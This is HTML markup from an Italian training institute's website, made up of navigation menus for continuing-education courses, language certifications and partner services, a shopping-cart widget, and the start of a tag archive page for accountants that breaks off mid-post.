		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/commercialisti" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/accountants" title="EN" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag/commercialisti" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/tag/accountants" title="EN" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				<div data-elementor-type="archive" data-elementor-id="4182" class="elementor elementor-4182 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-fb3ff29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3ff29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d6ca95" data-id="3d6ca95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76c3d86 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="76c3d86" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.icotea.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">commercialisti</span></span></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d64c73e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d64c73e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7425132d" data-id="7425132d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1cc018 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="2d1cc018" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3214 post type-post status-publish format-standard has-post-thumbnail hentry category-non-categorizzato tag-24-7 tag-accreditamenti tag-agronomi tag-albi tag-alta-formazione tag-architetti tag-assicurazione tag-assistenti-sociali tag-avvocati tag-biennali tag-certificazioni-informatiche tag-certificazioni-linguistiche tag-cfp tag-cfu tag-collegi tag-commercialisti tag-concorsi tag-concorsi-pubblici tag-coni tag-consulenti tag-contabili tag-corsi-singoli tag-diplomi tag-docenti tag-e-learning tag-ecm tag-forestali tag-formazione tag-geologi tag-geometri tag-graduatorie tag-icotea tag-ingegneri tag-istituto-universitario tag-laurea tag-master tag-mediazione tag-mediazione-linguistica tag-notai tag-ordine-forense tag-ordini-professionali tag-orientamento tag-percorsi-formativi tag-perfezionamento tag-periti-industriali tag-personale-ata tag-piattaforma tag-punteggio tag-rui tag-scolastiche tag-scuola tag-sicurezza tag-specializzazione tag-sport tag-ssml tag-universita wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/diploma-di-specializzazione-continuare-a-formarsi-dopo-la-laurea" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1024" height="682" src="https://www.icotea.it/wp-content/uploads/2021/05/qo5eNBSAYPLUPyyDItKV-1024x682.jpg" class="attachment-large size-large wp-image-3216" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
